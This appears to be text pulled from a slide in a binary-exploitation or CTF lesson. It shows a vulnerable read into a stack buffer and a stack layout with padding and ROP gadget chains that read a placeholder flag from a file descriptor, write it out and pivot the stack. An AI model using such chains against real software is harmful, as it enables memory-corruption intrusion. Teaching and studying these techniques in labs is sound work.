 0x4c26e0
0x4c28e0
...
0x401ce1 (main):
lea rsi, [rbp – 0x20]
call read
...
leave
ret
...
0x4c2800 (buf):
“flag{XXXXXXXX}”
rdi 0x0
rsi 0x4c26e0
rdx 0x80
rax ?
RSP
aaaaaaaa
aaaaaaaa
aaaaaaaa
aaaaaaaa
0x4c2900
pop_rdi
0
pop_rsi
0x4c2800
pop_rdx_rbx
0x30
0
pop_rax
0x1
syscall
0
?
RBP
aaaaaaaa
aaaaaaaa
aaaaaaaa
aaaaaaaa
0x4c2700
pop_rdi
3
pop_rsi
0x4c2800
pop_rdx_rbx
0x30
0
pop_rax
0x0
syscall
0x401ce1
?